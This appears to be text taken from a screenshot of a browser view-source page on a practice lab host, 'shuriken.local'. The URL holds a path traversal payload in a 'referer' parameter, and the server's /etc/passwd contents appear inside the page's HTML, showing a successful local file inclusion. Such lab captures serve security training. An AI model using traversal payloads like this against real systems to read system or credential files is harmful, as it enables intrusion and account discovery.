 view-source:http://shuriken.local/index.php?referer=..//..//..//..//etc/passwd
Exploit-DB NVD - Search and Stati... CyberChef The Witcher 3: One ho... Understanding Docker ... Public-Key Cryptograp... Module 20 - Red Teami...
127 <p>
128 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable accurate supply chains rather than frictionless technology.
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
169 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
170 <script src="/js/index__7ed54732.js"></script>
171 <script src="/js/index__d8338055.js"></script>
172
173 </body>
174 </html>
175